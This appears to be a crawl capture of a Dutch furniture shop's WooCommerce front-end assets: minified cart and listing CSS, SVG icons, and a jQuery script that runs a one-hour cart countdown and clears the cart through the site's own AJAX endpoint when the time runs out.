a.remove:before{content:"";position:absolute;top:-7px;left:0;background:url("data:image/svg+xml,%3csvg%20width='15'%20height='19'%20viewBox='0%200%2015%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.977%202.56045H10.0428V1.70321C10.0428%201.12474%209.57239%200.654297%208.99392%200.654297H6.02492C5.44645%200.654297%204.97601%201.12474%204.97601%201.70321V2.56045H2.04185C1.23339%202.56045%200.571289%203.21907%200.571289%204.03102V5.4737C0.571289%205.66536%200.728103%205.82217%200.919764%205.82217H1.64808V16.6109C1.64808%2017.4229%202.30669%2018.0815%203.11515%2018.0815H11.9002C12.7121%2018.0815%2013.3708%2017.4229%2013.3708%2016.6109V5.81869H14.0991C14.2907%205.81869%2014.4475%205.66188%2014.4475%205.47022V4.02753C14.4475%203.21907%2013.7889%202.56045%2012.977%202.56045ZM5.67296%201.70321C5.67296%201.50806%205.82977%201.35125%206.02492%201.35125H8.99392C9.18907%201.35125%209.34588%201.50806%209.34588%201.70321V2.56045H5.67296V1.70321ZM12.6738%2016.6075C12.6738%2017.0361%2012.3288%2017.3811%2011.9002%2017.3811H3.11515C2.69001%2017.3811%202.34502%2017.0361%202.34502%2016.6075V5.81869H12.6738V16.6075ZM13.7506%205.12174H1.26824V4.02753C1.26824%203.60239%201.61323%203.25392%202.04185%203.25392H12.9805C13.4056%203.25392%2013.7541%203.59891%2013.7541%204.02753V5.12174H13.7506Z'%20fill='%23424242'/%3e%3cpath%20d='M8.64927%2015.9875C8.84093%2015.9875%208.99774%2015.8307%208.99774%2015.639V7.56137C8.99774%207.3697%208.84093%207.21289%208.64927%207.21289C8.4576%207.21289%208.30079%207.3697%208.30079%207.56137V15.639C8.30079%2015.8307%208.4576%2015.9875%208.64927%2015.9875ZM6.37024%2015.9875C6.5619%2015.9875%206.71872%2015.8307%206.71872%2015.639V7.56137C6.71872%207.3697%206.5619%207.21289%206.37024%207.21289C6.17858%207.21289%206.02177%207.3697%206.02177%207.56137V15.639C6.02177%2015.8307%206.1751%2015.9875%206.37024%2015.9875ZM10.9318%2015.9875C11.1234%2015.9875%2011.2802%2015.8307%2011.2802%2015.639V7.56137C11.2802%207.3697%2011.1234%207.21289%2010.9318%207.21289C10.7401%207.21289%2010.5833%207.3697%2010.5833%207.56137V15.639C10.5833%2015.8307%2010.7401%2015.9875%2010.9318%2015.9875ZM4.08773%2015.9875C4.27939%2015.9875%204.43621%2015.8307%204.43621%2015.639V7.56137C4.43621%207.3697%204.27939%207.21289%204.08773%207.21289C3.89607%207.21289%203.73926%207.3697%203.73926%207.56137V15.639C3.73926%2015.8307%203.89607%2015.9875%204.08773%2015.9875Z'%20fill='%23424242'/%3e%3c/svg%3e") no-repeat center/contain;width:13.9px;height:17.5px}body.woocommerce-cart .woocommerce .cart_totals{margin-bottom:30px}body.woocommerce-cart .woocommerce .cart_totals:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce ul#shipping_method li{margin:0}body.woocommerce-cart .woocommerce .cart_totals>h2{font-size:2rem;font-family:var(--theme-font-family);letter-spacing:.045em;font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr td:before{content:attr(data-title);color:#000;font-weight:400}}body.woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.order-total td:before,body.woocommerce-cart .woocommerce .cart_totals .woocommerce-page table.shop_table_responsive tr.order-total td:before{font-weight:700}body.woocommerce-cart .woocommerce .cart-logos ul{list-style-type:none;display:flex;flex-wrap:wrap;align-items:center;margin:-11px}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos ul{margin:-7px}}body.woocommerce-cart .woocommerce .cart-logos li{padding:11px;width:20%}@media (max-width:390px){body.woocommerce-cart .woocommerce .cart-logos li{padding:7px}}body.woocommerce-cart .woocommerce .cart-logos li img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-logos li img{max-width:52px}}body.woocommerce-cart .woocommerce table.shop_table{border:0}body.woocommerce-cart .woocommerce table.shop_table tr th{font-weight:400;padding-left:0}body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr td{padding-right:12px;padding-left:0}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-subtotal td{text-align:right;font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.fee td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals td{text-align:right;font-weight:700;color:var(--theme-color-green);letter-spacing:.045em;border-top:0;padding-top:0}body.woocommerce-cart .woocommerce table.shop_table tr.woocommerce-shipping-totals th{border-top:0;padding-top:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce table.shop_table_responsive tr:nth-child(2n) td{background:transparent}}body.woocommerce-cart .woocommerce table.shop_table tr.order-total th{font-weight:700;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td{text-align:right;letter-spacing:.045em}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td strong,body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{display:block}body.woocommerce-cart .woocommerce table.shop_table tr.order-total td small{font-size:1.2rem}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{display:flex;justify-content:space-between;padding-left:12px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{padding-left:0}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td{display:flex;justify-content:center}}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount+tr td:before{display:none}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{color:var(--theme-color-white);border-radius:4px;background:var(--theme-color-green);font-weight:700;letter-spacing:.045em;padding-right:8px}@media (max-width:1023px){body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td{padding-right:12px}}body.woocommerce-cart .woocommerce table.shop_table tr.cart-discount td span:nth-child(2){float:right}body.woocommerce-cart .woocommerce .cart-collaterals{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{width:100%;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:34px}@media (min-width:1199px) and (max-height:900px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:17px 34px}}@media (max-width:1199px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{padding:34px 15px}}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-collaterals .cart_totals{max-width:750px;margin:0 auto 30px}}body.woocommerce-cart .woocommerce .coupon .button{font-size:1.4rem}@media (max-width:1199px){body.woocommerce-cart .woocommerce .coupon .button{padding:12px 9px}}body.woocommerce-cart .woocommerce .coupon-head{margin-top:18px}body.woocommerce-cart .woocommerce .coupon-head a{display:inline-block;text-decoration:none;position:relative}body.woocommerce-cart .woocommerce .coupon-head a:hover{color:var(--theme-color-orange)}body.woocommerce-cart .woocommerce .coupon-head a:after{content:"";position:absolute;top:10px;right:-25px;background:url("data:image/svg+xml,%3csvg%20width='17'%20height='8'%20viewBox='0%200%2017%208'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M15.6206%200.935547L8.20679%207.30384L0.792969%200.935547'%20stroke='%23424242'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:14.9px;height:6.4px}body.woocommerce-cart .woocommerce .coupon-head a img{margin:0 12px 0 0}body.woocommerce-cart .woocommerce .coupon{display:flex;flex-wrap:wrap}body.woocommerce-cart .woocommerce .coupon input{height:42px;border:1px solid #E0D8CE;padding:10px;border-radius:4px;font-size:1.4rem;margin:0 0 10px;width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .cart-features{width:100%;max-width:750px;margin:0 auto}}body.woocommerce-cart .woocommerce .cart-features ul{list-style-type:none}body.woocommerce-cart .woocommerce .cart-features ul li{position:relative;padding:0 0 0 28px;font-weight:500;margin-bottom:10px;font-size:1.4rem;line-height:1.857;color:#424242}body.woocommerce-cart .woocommerce .cart-features ul li:last-child{margin-bottom:0}body.woocommerce-cart .woocommerce .cart-features ul li:before{content:"";position:absolute;left:0;top:4px;background:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}@media (max-width:1023px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:auto}}@media (max-width:768px){body.woocommerce-cart .woocommerce .wc-proceed-to-checkout .button{width:100%}}body.woocommerce-cart .woocommerce .cross-sells{margin-top:15px}body.woocommerce-cart .woocommerce .cross-sells>h2{font-size:1.4rem;letter-spacing:.045em;font-family:var(--theme-font-family);font-weight:500;position:relative;padding:0 0 0 26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells>h2{margin-bottom:20px}}body.woocommerce-cart .woocommerce .cross-sells>h2:before{content:"";position:absolute;left:0;top:0;background:url("data:image/svg+xml,%3csvg%20width='20'%20height='19'%20viewBox='0%200%2020%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.8374%200.787109L12.6089%206.79571L19.1799%207.5748L14.3218%2012.0674L15.6114%2018.5575L9.8374%2015.3255L4.06345%2018.5575L5.35302%2012.0674L0.494944%207.5748L7.0659%206.79571L9.8374%200.787109Z'%20fill='%23E9BE66'/%3e%3c/svg%3e") no-repeat center/contain;width:19px;height:16px}body.woocommerce-cart .woocommerce .cross-sells ul.products{display:flex;flex-wrap:wrap;margin:-15px}body.woocommerce-cart .woocommerce .cross-sells li.product{width:50%;margin:0;padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product{width:100%;padding:10px 0}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1rem;font-family:var(--theme-font-family);font-weight:500;line-height:1.2;width:calc(100% - 57px);padding-left:12px;color:#232323}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__title{font-size:1.2rem}}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link{background:#fefefe;box-shadow:0 1px 10px 3px #00000005;border-radius:4px;display:block;padding:15px}body.woocommerce-cart .woocommerce .cross-sells li.product .woocommerce-loop-product__link>img{width:45px;margin:0 12px 0 0;float:left}body.woocommerce-cart .woocommerce .cross-sells li.product span.onsale{display:none}body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper{width:calc(100% - 57px);margin-left:auto}body.woocommerce-cart .woocommerce .cross-sells li.product .price{font-size:1.2rem}body.woocommerce-cart .woocommerce .cross-sells li.product .price ins{color:var(--theme-color-green);font-weight:600;text-decoration:none;margin:0 8px 0 0}body.woocommerce-cart .woocommerce .cross-sells li.product .price del{color:#424242;font-weight:500}body.woocommerce-cart .woocommerce .cross-sells li.product .button{position:absolute;right:30px;bottom:25px;min-width:40px;min-height:22px;padding:1rem 2rem;margin-top:0}body.woocommerce-cart .woocommerce .cross-sells li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:15px;height:13px}body.woocommerce-cart .woocommerce .cross-sells li.product .yith-wcwl-add-button,body.woocommerce-cart .woocommerce .cross-sells li.product .price-wrapper span.stock-status{display:none}body.woocommerce .listing-details{margin-bottom:40px}@media (min-width:1199px) and (max-height:900px){body.woocommerce .listing-details{margin-bottom:24px}}@media (max-width:1023px){body.woocommerce .listing-details{margin-block-end:7px}}body.woocommerce .listing-details .product-selected-filters{width:80%;margin-bottom:21px;padding-inline-start:3px}@media (max-width:1023px){body.woocommerce .listing-details .product-selected-filters{width:100%;padding-top:24px;padding-inline:3px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .listing-details .product-selected-filters{font-size:14px}}body.woocommerce .listing-details .shell--flexed{align-items:flex-start}body.woocommerce .listing-details .product-orderby{width:20%;order:2}@media (max-width:1023px){body.woocommerce .listing-details .product-orderby{width:calc(100% - 146px);margin-left:auto;padding:0 0 0 20px;position:relative;z-index:20;order:-1;margin-block-start:12px}}@media (max-width:575px){body.woocommerce .listing-details .product-orderby{width:100%}}@media (max-width:390px){body.woocommerce .listing-details .product-orderby{padding:0}}body.woocommerce .listing-details .products-count{width:100%;order:3}@media (max-width:1023px){body.woocommerce .listing-details .products-count{display:none}}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered{margin-block-end:40px}}body.woocommerce .listing-details--no-filtered .products-count{width:80%;order:1}@media (max-width:1023px){body.woocommerce .listing-details--no-filtered .products-count{width:100%;margin-top:40px}}body.woocommerce .slider-products .slider__actions{margin-block-end:10px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677
body_size: -467
content:
.otgs-development-site-front-end{display:none}.woocommerce-products-header .black-friday-category-badge{display:none}.header__promo{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677
body_size: 468
content:
.cart-countdown{background:#f7f7f7;border:1px solid #e1e1e1;border-radius:6px;padding:12px 16px;margin-bottom:16px;position:relative;animation:slideDown 0.3s ease-out}@keyframes slideDown{from{opacity:0;transform:translateY(-8px)}to{opacity:1;transform:translateY(0)}}.cart-countdown__inner{display:flex;align-items:center;gap:10px}.cart-countdown__icon{flex-shrink:0;width:16px;height:16px;color:#666;display:flex;align-items:center;justify-content:center}.cart-countdown__icon svg{width:100%;height:100%}.cart-countdown__content{flex:1;display:flex;align-items:center;gap:8px;color:#333;font-size:13px;line-height:1.5}@media (max-width:767px){.cart-countdown__content{font-size:12px}}.cart-countdown__text{font-weight:400}.cart-countdown__text strong{font-weight:600;color:#000;font-family:'Inter',-apple-system,BlinkMacSystemFont,'Segoe UI',sans-serif;font-variant-numeric:tabular-nums}.cart-countdown__info{flex-shrink:0;background:none;border:none;padding:4px;cursor:pointer;color:#666;display:flex;align-items:center;justify-content:center;transition:color 0.2s ease;margin-left:auto}.cart-countdown__info:hover{color:#000}.cart-countdown__info svg{display:block}.cart-countdown__tooltip{position:absolute;top:calc(100% + 8px);left:0;right:0;background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px;box-shadow:0 4px 12px rgba(0,0,0,.1);z-index:100;animation:tooltipFadeIn 0.2s ease-out}@keyframes tooltipFadeIn{from{opacity:0;transform:translateY(-4px)}to{opacity:1;transform:translateY(0)}}@media (max-width:767px){.cart-countdown__tooltip{position:fixed;top:auto;bottom:0;left:0;right:0;border-radius:12px 12px 0 0;box-shadow:0 -4px 20px rgba(0,0,0,.15)}}.cart-countdown__tooltip-content{font-size:13px;line-height:1.6;color:#666}.cart-countdown__tooltip-content p{margin:0 0 12px}.cart-countdown__tooltip-content p:last-child{margin-bottom:0}.cart-countdown__wishlist-link{color:#000;text-decoration:underline;font-weight:500}.cart-countdown__wishlist-link:hover{color:#666}.cart-countdown.cart-countdown--urgent{background:#fff3cd;border-color:#ffc107}.cart-countdown.cart-countdown--urgent .cart-countdown__icon{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text{color:#856404}.cart-countdown.cart-countdown--urgent .cart-countdown__text strong{color:#856404}.woocommerce-cart-popup .cart-countdown{margin-top:16px}.woocommerce-cart-form .cart-countdown+.shop_table{margin-top:0}body.checkout-wc .cart-countdown--checkout-sidebar{margin-bottom:12px}.cart-countdown-notice{position:fixed;top:20px;left:50%;transform:translateX(-50%);background:#fff;border:1px solid #e1e1e1;border-radius:6px;padding:16px 24px;box-shadow:0 4px 16px rgba(0,0,0,.15);z-index:9999;max-width:500px;width:90%;display:none;font-size:14px;line-height:1.6;color:#333;text-align:center}@media (max-width:767px){.cart-countdown-notice{top:10px;font-size:13px;padding:12px 16px}}.cart-countdown-notice p{margin:0 0 12px}.cart-countdown-notice p:last-child{margin-bottom:0}.cart-countdown-notice__link{display:inline-block;margin-top:8px;padding:8px 16px;background:#000;color:#fff;text-decoration:none;border-radius:4px;font-weight:500;transition:background 0.2s ease}.cart-countdown-notice__link:hover{background:#333;color:#fff}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0
body_size: 2561
content:
/**
 * Cart Countdown Timer Module
 * Manually added for immediate deployment
 */
(function($) {
    'use strict';

    class CartCountdown {
        constructor() {
            // Check for debug parameter in URL
            const urlParams = new URLSearchParams(window.location.search);
            const debugTime = urlParams.get('countdown_debug');

            // Use debug time if set, otherwise default to 1 hour
            this.duration = debugTime ? parseInt(debugTime) : (60 * 60); // Default: 1 hour in seconds
            this.storageKey = 'cart_countdown_end_time';
            this.clearedKey = 'cart_countdown_cleared'; // Flag to prevent multiple clears
            this.timers = [];
            this.isDebugMode = !!debugTime;

            // Log debug info if debug mode is active
            if (debugTime) {
                console.log('🐛 Cart Countdown Debug Mode: ' + debugTime + ' seconds');
                // Clear existing countdown in debug mode to force restart
                sessionStorage.removeItem(this.storageKey);
                console.log('🗑️ Cleared existing countdown for debug mode');
            }

            this.init();
        }

        init() {
            // If debug mode is active, force start countdown with new duration
            if (this.isDebugMode) {
                console.log('🔄 Debug mode - forcing countdown restart');
                this.startCountdown();
            } else {
                // Check if countdown is already running
                const endTime = this.getEndTime();
                if (endTime && endTime > Date.now()) {
                    this.startCountdown();
                }
            }

            // Start countdown when item is added to cart
            $('body').on('added_to_cart', () => {
                // Clear the "cleared" flag when adding items to cart
                sessionStorage.removeItem(this.clearedKey);

                // Only start countdown if there isn't one already active
                if (!this.hasActiveCountdown()) {
                    console.log('✅ First item added to cart - starting countdown');
                    this.startCountdown();
                } else {
                    console.log('⏱️ Countdown already active - keeping existing timer');
                }
            });

            // Listen for cart updates (when items are removed or quantities change)
            $(document.body).on('updated_cart_totals', () => {
                this.checkCartEmpty();
            });

            // Also check on wc_fragments_refreshed (when cart fragments are updated)
            $(document.body).on('wc_fragments_refreshed', () => {
                this.checkCartEmpty();
            });

            // Update timers on page load
            this.updateAllTimers();

            // Handle tooltip toggle
            $(document).on('click', '.js-countdown-info', (e) => {
                e.preventDefault();
                e.stopPropagation();
                const $tooltip = $(e.currentTarget).closest('.cart-countdown').find('.js-countdown-tooltip');
                $tooltip.toggle();
            });

            // Close tooltip when clicking outside
            $(document).on('click', (e) => {
                if (!$(e.target).closest('.cart-countdown').length) {
                    $('.js-countdown-tooltip').hide();
                }
            });
        }

        hasActiveCountdown() {
            const endTime = this.getEndTime();
            return endTime && endTime > Date.now();
        }

        checkCartEmpty() {
            const cartCount = $('.js-cart-count').text();
            const count = parseInt(cartCount) || 0;

            console.log('🔍 Checking cart status. Count:', count);

            if (count === 0 && this.hasActiveCountdown()) {
                console.log('🛑 Cart is empty - stopping countdown');
                this.stopCountdown();
                $('.js-cart-countdown').hide();
            }
        }

        startCountdown() {
            // Set end time if not already set or if expired
            const currentEndTime = this.getEndTime();
            if (!currentEndTime || currentEndTime <= Date.now()) {
                const endTime = Date.now() + (this.duration * 1000);
                sessionStorage.setItem(this.storageKey, endTime.toString());
                // Clear the "cleared" flag when starting a new countdown
                sessionStorage.removeItem(this.clearedKey);
            }

            // Clear existing interval
            if (this.interval) {
                clearInterval(this.interval);
            }

            // Start updating
            this.interval = setInterval(() => {
                this.updateAllTimers();
            }, 1000);

            // Initial update
            this.updateAllTimers();
        }

        getEndTime() {
            const endTime = sessionStorage.getItem(this.storageKey);
            return endTime ? parseInt(endTime, 10) : null;
        }

        getRemainingTime() {
            const endTime = this.getEndTime();
            if (!endTime) return null;

            const remaining = Math.floor((endTime - Date.now()) / 1000);
            return remaining;
        }

        formatTime(seconds) {
            const minutes = Math.floor(seconds / 60);
            const secs = seconds % 60;

            // Format in natural Dutch
            if (minutes > 0 && secs > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'} en ${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            } else if (minutes > 0) {
                return `${minutes} ${minutes === 1 ? 'minuut' : 'minuten'}`;
            } else {
                return `${secs} ${secs === 1 ? 'seconde' : 'seconden'}`;
            }
        }

        updateAllTimers() {
            const remaining = this.getRemainingTime();
            const $timers = $('.js-cart-countdown');
            console.log('⏱️ Remaining time:', remaining);

            // If there is no active countdown, just hide timers and do nothing
            if (remaining === null) {
                $timers.hide();
                return;
            }

            if (remaining <= 0) {
                console.log('⏱️ Time expired! Clearing cart...');
                // Hide all timers when expired
                $timers.hide();
                if (this.interval) {
                    clearInterval(this.interval);
                }
                sessionStorage.removeItem(this.storageKey);

                // Only clear cart if it hasn't been cleared already
                const alreadyCleared = sessionStorage.getItem(this.clearedKey);
                if (!alreadyCleared) {
                    console.log('🛑 About to call clearCart()');
                    sessionStorage.setItem(this.clearedKey, 'true');
                    this.clearCart();
                } else {
                    console.log('🛑 Cart already cleared, skipping');
                }
                return;
            }

            // Update all timer displays
            $timers.each((index, element) => {
                const $timer = $(element);
                const $timeDisplay = $timer.find('.js-countdown-time');

                if ($timeDisplay.length) {
                    $timeDisplay.text(this.formatTime(remaining));
                }

                // Show timer if hidden
                $timer.show();

                // Add urgent class if less than 5 minutes
                if (remaining < 300) {
                    $timer.addClass('cart-countdown--urgent');
                } else {
                    $timer.removeClass('cart-countdown--urgent');
                }
            });
        }

        clearCart() {
            console.log('🛒 Clearing cart...');

            // Check if cart has items before clearing
            const $cartCount = $('.js-cart-count');
            const cartCount = $cartCount.text();
            console.log('Cart count element found:', $cartCount.length);
            console.log('Cart count text:', cartCount);
            console.log('Cart count parsed:', parseInt(cartCount));

            // Always try to clear the cart, even if count is 0
            // The backend will handle the actual clearing
            console.log('Sending AJAX request to clear cart...');

            $.ajax({
                url: window.app.ajax_url,
                type: 'POST',
                data: {
                    action: 'tomasso_clear_expired_cart'
                },
                success: (response) => {
                    console.log('AJAX response:', response);

                    if (response.success) {
                        // Only show notification and reload if cart was actually cleared
                        if (!response.data.already_empty && !response.data.already_cleared) {
                            // Show notification to user
                            this.showExpirationNotice(response.data.message, response.data.moved_to_wishlist);

                            // Reload page after a short delay to show updated cart
                            setTimeout(() => {
                                console.log('Reloading page...');
                                window.location.reload();
                            }, 3000);
                        } else {
                            console.log('Cart was already empty or cleared, skipping notification and reload');
                        }
                    }
                },
                error: (xhr, status, error) => {
                    console.error('AJAX error:', status, error);
                    console.error('Response:', xhr.responseText);
                }
            });
        }

        showExpirationNotice(message, movedToWishlist) {
            // Create notice element with optional wishlist link
            let noticeHtml = '<div class="cart-countdown-notice"><p>' + message + '</p>';

            if (movedToWishlist) {
                // Add link to wishlist if items were moved
                const wishlistUrl = window.app.homeurl + 'nl/favorieten/';
                noticeHtml += '<a href="' + wishlistUrl + '" class="cart-countdown-notice__link">Bekijk verlanglijst →</a>';
            }

            noticeHtml += '</div>';

            const $notice = $(noticeHtml);

            // Prepend to body
            $('body').prepend($notice);

            // Fade in
            $notice.fadeIn();

            // Auto-hide after 5 seconds
            setTimeout(() => {
                $notice.fadeOut(() => {
                    $notice.remove();
                });
            }, 5000);
        }
    }

    // Initialize when DOM is ready
    $(document).ready(() => {
        new CartCountdown();
    });

})(jQuery);



--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg
body_size: -294
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.904297 0.873047L20.9443 20.913" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
<path d="M0.904297 20.913L20.9443 0.873047" stroke="#424242" stroke-width="2" stroke-miterlimit="10"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg
body_size: 1191
content:
<svg width="40" height="30" viewBox="0 0 40 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.0754 1.65625H4.76623C3.17889 1.65625 1.89209 3.05786 1.89209 4.78684V25.278C1.89209 27.007 3.17889 28.4086 4.76623 28.4086H35.0754C36.6628 28.4086 37.9496 27.007 37.9496 25.278V4.78684C37.9496 3.05786 36.6628 1.65625 35.0754 1.65625Z" fill="white" stroke="#E6E6E6"/>
